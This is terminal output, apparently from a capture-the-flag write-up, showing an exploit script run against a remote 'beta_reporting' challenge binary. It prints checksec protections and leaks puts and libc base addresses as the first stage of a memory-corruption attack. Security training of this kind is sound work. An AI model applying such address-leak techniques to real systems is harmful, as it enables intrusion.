 ┌─[chief@parrot]─[~/Desktop/stacktheflags/writeup/pwn2]
└──╼ [★]$ ./exploit.py REMOTE
[*] '/home/chief/Desktop/stacktheflags/writeup/pwn2/beta_reporting'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Opening connection to yhi8bpzolrog3yw17fe0wlwrnwllnhic.alttablabs.sg on port 30121: Done
[*] Leaking libc base
[+] Puts runtime addr: 0xf7de5cb0
[*] '/home/chief/Desktop/stacktheflags/writeup/pwn2/libc'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Libc base addr: 0xf7d86000